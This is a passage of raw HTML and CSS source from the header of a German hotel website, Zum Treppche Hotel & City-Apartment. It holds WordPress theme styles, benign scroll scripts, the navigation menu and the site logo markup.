0)}:root{--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size)}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-ast-global-color-0-color{color:var(--wp--preset--color--ast-global-color-0)!important}.has-ast-global-color-1-color{color:var(--wp--preset--color--ast-global-color-1)!important}.has-ast-global-color-2-color{color:var(--wp--preset--color--ast-global-color-2)!important}.has-ast-global-color-3-color{color:var(--wp--preset--color--ast-global-color-3)!important}.has-ast-global-color-4-color{color:var(--wp--preset--color--ast-global-color-4)!important}.has-ast-global-color-5-color{color:var(--wp--preset--color--ast-global-color-5)!important}.has-ast-global-color-6-color{color:var(--wp--preset--color--ast-global-color-6)!important}.has-ast-global-color-7-color{color:var(--wp--preset--color--ast-global-color-7)!important}.has-ast-global-color-8-color{color:var(--wp--preset--color--ast-global-color-8)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-ast-global-color-0-background-color{background-color:var(--wp--preset--color--ast-global-color-0)!important}.has-ast-global-color-1-background-color{background-color:var(--wp--preset--color--ast-global-color-1)!important}.has-ast-global-color-2-background-color{background-color:var(--wp--preset--color--ast-global-color-2)!important}.has-ast-global-color-3-background-color{background-color:var(--wp--preset--color--ast-global-color-3)!important}.has-ast-global-color-4-background-color{background-color:var(--wp--preset--color--ast-global-color-4)!important}.has-ast-global-color-5-background-color{background-color:var(--wp--preset--color--ast-global-color-5)!important}.has-ast-global-color-6-background-color{background-color:var(--wp--preset--color--ast-global-color-6)!important}.has-ast-global-color-7-background-color{background-color:var(--wp--preset--color--ast-global-color-7)!important}.has-ast-global-color-8-background-color{background-color:var(--wp--preset--color--ast-global-color-8)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-ast-global-color-0-border-color{border-color:var(--wp--preset--color--ast-global-color-0)!important}.has-ast-global-color-1-border-color{border-color:var(--wp--preset--color--ast-global-color-1)!important}.has-ast-global-color-2-border-color{border-color:var(--wp--preset--color--ast-global-color-2)!important}.has-ast-global-color-3-border-color{border-color:var(--wp--preset--color--ast-global-color-3)!important}.has-ast-global-color-4-border-color{border-color:var(--wp--preset--color--ast-global-color-4)!important}.has-ast-global-color-5-border-color{border-color:var(--wp--preset--color--ast-global-color-5)!important}.has-ast-global-color-6-border-color{border-color:var(--wp--preset--color--ast-global-color-6)!important}.has-ast-global-color-7-border-color{border-color:var(--wp--preset--color--ast-global-color-7)!important}.has-ast-global-color-8-border-color{border-color:var(--wp--preset--color--ast-global-color-8)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link
rel='stylesheet' id='wpo_min-header-0-css' href='https://www.treppche.de/wp-content/cache/wpo-minify/1768755361/assets/wpo-minify-header-b1c4dd51.min.css' media='all' /> <script id="jquery-core-js" data-src="https://www.treppche.de/wp-includes/js/jquery/jquery.min.js"></script> <script id="jquery-migrate-js" data-src="https://www.treppche.de/wp-includes/js/jquery/jquery-migrate.min.js"></script> <script id="jquery-js-after" data-type="text/javascript" type="text/plain">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d?s/d*100:0;bar.css('width',p+'%')})})}(jQuery)</script> <script defer="" id="wpo_min-header-0-js" data-src="https://www.treppche.de/wp-content/cache/wpo-minify/1768755361/assets/wpo-minify-header-4c86121a.min.js"></script> <link
rel="https://api.w.org/" href="https://www.treppche.de/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://www.treppche.de/wp-json/wp/v2/pages/5757" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.treppche.de/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.9" /><link
rel='shortlink' href='https://www.treppche.de/' />
<style type="text/css">.wp-call-button{display:block;position:fixed;text-decoration:none;z-index:9999999999;width:60px;height:60px;border-radius:50%;right:20px;bottom:20px;background:url([data-uri]) center/30px 30px no-repeat #e02a4c!important}</style><meta
name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-block"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><noscript><style>.lazyload[data-src]{display:none!important}</style></noscript><style>.lazyload{background-image:none!important}.lazyload:before{background-image:none!important}</style><meta
name="theme-color" content="#2B3B59"><link
rel="icon" href="https://www.treppche.de/wp-content/uploads/2023/06/bett.jpg" sizes="32x32" /><link
rel="icon" href="https://www.treppche.de/wp-content/uploads/2023/06/bett.jpg" sizes="192x192" /><link
rel="apple-touch-icon" href="https://www.treppche.de/wp-content/uploads/2023/06/bett.jpg" /><meta
name="msapplication-TileImage" content="https://www.treppche.de/wp-content/uploads/2023/06/bett.jpg" /><style id="wp-custom-css">.akkordeon .elementor-accordion .elementor-accordion-item:first-child{display:none}.elementor-accordion .elementor-accordion-item{border-bottom:1px solid #D3D3D3}.admin-bar #site-header top:32px;</style></head><body
itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home wp-singular page-template-default page page-id-5757 page-parent wp-embed-responsive wp-theme-astra ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.18 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-normal-title-enabled elementor-default elementor-kit-7326 elementor-page elementor-page-5757 modula-best-grid-gallery"><a
class="skip-link screen-reader-text"
href="#content">
Zum Inhalt springen</a><div
class="hfeed site" id="page"><header
id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><p
class="main-title bhf-hidden" itemprop="headline"><a
href="https://www.treppche.de" title="Zum Treppche Hotel &amp; City-Apartment" rel="home">Zum Treppche Hotel &amp; City-Apartment</a></p><div
data-elementor-type="wp-post" data-elementor-id="8260" class="elementor elementor-8260"><section
class="elementor-section elementor-top-section elementor-element elementor-element-0e3c365 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0e3c365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;arrow&quot;}"><div
class="elementor-background-overlay"></div><div
class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg
xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
<path
class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg></div><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48c6208" data-id="48c6208" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-background-overlay"></div><div
class="elementor-element elementor-element-fd8415a hfe-nav-menu__align-center hfe-submenu-icon-classic hfe-nav-menu__breakpoint-mobile hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="fd8415a" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;15&quot;,&quot;right&quot;:&quot;15&quot;,&quot;bottom&quot;:&quot;15&quot;,&quot;left&quot;:&quot;15&quot;,&quot;isLinked&quot;:true},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default"><div
class="elementor-widget-container"><div
class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__framed hfe-animation__fade" data-layout="horizontal"><div
role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
<span
class="screen-reader-text">Menü</span><div
class="hfe-nav-menu-icon">
<svg
aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg></div></div><nav
itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-classic" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width=""><ul
id="menu-1-fd8415a" class="hfe-nav-menu"><li
id="menu-item-8613" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home parent hfe-creative-menu"><a
href="https://www.treppche.de/" itemprop="url" class = "hfe-menu-item">Home</a></li><li
id="menu-item-8612" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a
href="https://www.treppche.de/hotel-zum-treppche-city-apartment-marburg-gladenbach-2-2-2/hotel-zum-treppche-city-apartments-zentrale-guenstige-komfortable-zimmer/#Galerie" itemprop="url" class = "hfe-menu-item">Galerie</a></li><li
id="menu-item-7992" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a
href="https://www.treppche.de/hotel-zum-treppche-city-apartment-marburg-gladenbach-2-2-2/hotel-zum-treppche-city-apartments-zentrale-guenstige-komfortable-zimmer/#Aktivitaeten" itemprop="url" class = "hfe-menu-item">Aktivitäten</a></li><li
id="menu-item-7991" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home parent hfe-creative-menu"><a
href="https://www.treppche.de/#Buchen" itemprop="url" class = "hfe-menu-item">Buchen</a></li><li
id="menu-item-7993" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home parent hfe-creative-menu"><a
href="https://www.treppche.de/#Infos" itemprop="url" class = "hfe-menu-item">Infos</a></li><li
id="menu-item-7994" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home parent hfe-creative-menu"><a
href="https://www.treppche.de/#Anfahrt" itemprop="url" class = "hfe-menu-item">Anfahrt</a></li><li
id="menu-item-9488" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a
href="https://treppche.de#FAQ" itemprop="url" class = "hfe-menu-item">FAQ</a></li><li
id="menu-item-7995" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a
href="https://www.treppche.de/donnerstagsingladenbach/" itemprop="url" class = "hfe-menu-item">DIG Events</a></li><li
id="menu-item-8015" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a
href="https://www.facebook.com/Treppche" itemprop="url" class = "hfe-menu-item">Facebook</a></li></ul></nav></div></div></div></div></div></div></section><div
class="elementor-element elementor-element-0b95e62 e-flex e-con-boxed e-con e-parent" data-id="0b95e62" data-element_type="container"><div
class="e-con-inner"><div
class="elementor-element elementor-element-6e3dbe4 elementor-widget elementor-widget-site-logo" data-id="6e3dbe4" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default"><div
class="elementor-widget-container"><div
class="hfe-site-logo">
<a
data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.treppche.de"><div
class="hfe-site-logo-set"><div
class="hfe-site-logo-container">
<img class="hfe-site-logo-img elementor-animation- lazyload"  src="[data-uri]" alt="Logo+unten+Text" data-src="https://www.treppche.de/wp-content/uploads/2025/04/LogountenText.webp" decoding="async" width="296" height="187" data-eio-rwidth="296" data-eio-rheight="187" /><noscript><img
class="hfe-site-logo-img elementor-animation-"  src="https://www.treppche.de/wp-content/uploads/2025/04/LogountenText.webp" alt="Logo+unten+Text" data-eio="l" /></noscript></div></div>
</a></div></div></div></div></div><div
class="elementor-element elementor-element-059d7fa e-con-full e-flex e-con e-parent" data-id="059d7fa" data-element_type="container"><div
